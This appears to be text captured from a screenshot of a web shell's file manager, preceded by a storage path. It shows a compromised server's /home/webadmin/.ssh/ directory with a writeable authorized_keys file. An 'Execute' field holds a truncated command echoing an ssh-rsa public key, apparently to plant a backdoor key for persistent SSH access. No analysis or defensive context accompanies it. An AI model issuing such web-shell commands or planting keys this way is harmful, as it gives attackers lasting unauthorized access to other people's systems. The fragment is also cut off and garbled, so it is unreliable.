 File manager
Name Size Modify
[ .. ] dir 2020-03-16 04:03:40
authorized_keys 0 B 2020-02-27 06:29:48
Copy >>
Change dir:
/home/webadmin/.ssh/ >>
Make dir:
>>
[ Writeable ]
Execute:
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDCUctBvUrFkqFdCa3mUPSh8Pn4qaK8Puf8h >>